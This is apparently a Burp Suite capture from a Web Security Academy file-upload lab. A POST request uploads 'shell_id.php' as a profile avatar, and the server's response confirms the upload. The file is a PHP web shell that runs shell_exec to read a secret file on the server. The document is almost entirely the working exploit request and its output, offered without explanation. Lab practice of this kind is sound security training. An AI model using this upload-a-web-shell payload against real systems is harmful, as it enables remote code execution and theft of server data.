 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acfb1ff41ef80923c0af433a00b50061.web-security-academy.net
3 Cookie: session=YmKHdyAx9v7ahPExdv5dqvjOGKgjlOGy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------178021764413155358673116872457
9 Content-Length: 550
10 Origin: https://acfb1ff41ef80923c0af433a00b50061.web-security-academy.net
11 Dnt: 1
12 Referer: https://acfb1ff41ef80923c0af433a00b50061.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------178021764413155358673116872457
23 Content-Disposition: form-data; name="avatar"; filename="shell_id.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------178021764413155358673116872457
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------178021764413155358673116872457
32 Content-Disposition: form-data; name="csrf"
33
34 h32KVtvVzpmAzhGa8Rrlcajon3lUeTta
35 -----------------------------178021764413155358673116872457--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Apr 2022 12:11:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/shell_id.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>